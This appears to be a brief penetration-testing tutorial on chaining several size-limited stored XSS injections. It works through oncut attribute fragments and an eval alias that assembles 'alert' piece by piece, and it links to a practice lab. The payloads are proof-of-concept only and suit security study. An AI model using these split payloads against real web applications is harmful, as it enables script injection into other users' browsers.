In case of multiple Stored XSS with the strict size limitation – consider the following exploitation technique; it would work, even if the size limit doesn’t allow an injection of a single alert() function.
The base PoC
Firstly, inject JavaScript. Tag injection would look like this:
<script>x=""
To inject in tag attribute, consider:
"oncut=x="
The injection in JavaScript would look like this:
;x="";
Change the value of any variable to “”, then verify its value in Debugger Watch.

At this point, this issue has no more than Informational severity (P5). But the issue definitely exists, provides opportunities to take control, and therefore should be mentioned.
Payload creation
The “alert()” function, that use to proof XSS issues all the time, requires 7 characters; the more valuable functions like “$.getScript()” require even more characters. In case of 6 chars upper limit – create a custom payload as below.
e=eval x='al' x+='e' x+='r' x+='t' e(x)()
Optimization
In case the target web application helps with completing the HTML syntax – the process could be more efficient.
"oncut="e=eval "oncut=x="aler "oncut=x+="t "oncut="e(x)()
Reduce the Human Factor
If user acts in an unpredictable order – consider adding of more variables, so the user would not be able to break the exploitation flow.
"oncut="e=eval "oncut=b="ale "oncut=c="rt "oncut="a=b+c "oncut="e(a)()
Try this technique:
https://splitxsslab.digi.ninja/index.php